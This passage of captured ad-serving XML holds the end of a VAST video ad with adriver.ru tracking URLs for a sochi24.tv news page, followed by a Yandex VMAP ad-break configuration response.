<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=3418991768963713663&pcode-icookie=70oeqbpBPny1KMZ57yzMr3vd%2Fv0Xfw0Dmu6iMWQw5WRITymvVA%2FoH82VIc5e3DQuHo%2Fde0ahbtNre2JrvsKY4jo0rcA%3D&pcode-test-ids=1387855%2C0%2C47%3B1470714%2C0%2C46%3B1460336%2C0%2C67%3B1384006%2C0%2C22%3B1457622%2C0%2C18%3B1447467%2C0%2C20%3B1442190%2C0%2C97%3B1465794%2C0%2C71%3B1467261%2C0%2C18%3B1353317%2C0%2C84%3B1457355%2C0%2C42&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.755.13636%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303588%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fzagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303588&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=292f5825bd88ab81f975823aced5a84515e9b00d%3A1768963711&pcode-uid=7319656111768963711&vsid=686cdee057b594eb566a723f4459f6029db64f515338xVASx3588x1768963711&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768963713744&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -151
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=25300585609960772&video-category-id=0&vsid=686cdee057b594eb566a723f4459f6029db64f515338xVASx3588x1768963711&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,47;1470714,0,46;1460336,0,67;1384006,0,22;1457622,0,18;1447467,0,20;1442190,0,97;1465794,0,71;1467261,0,18;1353317,0,84;1457355,0,42]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=25300585609960772&video-category-id=0&vsid=686cdee057b594eb566a723f4459f6029db64f515338xVASx3588x1768963711&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,47;1470714,0,46;1460336,0,67;1384006,0,22;1457622,0,18;1447467,0,20;1442190,0,97;1465794,0,71;1467261,0,18;1353317,0,84;1457355,0,42]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">25300584073796932</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>